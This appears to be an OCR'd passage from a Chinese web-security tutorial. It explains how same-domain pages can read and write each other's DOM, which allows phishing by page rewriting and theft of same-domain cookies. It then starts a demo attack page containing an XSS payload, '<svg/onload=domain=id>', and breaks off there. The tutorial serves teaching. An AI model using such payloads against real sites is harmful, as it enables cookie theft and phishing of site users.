
S4:这个怎么利用？
首先说一个问题，就是说，在同域的情况下，DOM是互通的。
就相当于我a可以写b的，b也可以同样写a的。那我们该怎么来利用
呢？我们可以干很多事情，比如说重写页面钓鱼，或者盗取同域
Cookie。下面我就用Chrome的控制台来演示一下这个内容读取漏
洞。
S5:先来看看两段代码：
本地构造的攻击页面如下：
#!html

<!DOCTYPE html>

<html>

　　<body>

    <h1>这是a.com./12.html</h1>

    <svg/onload=domain=id>

　　</body>
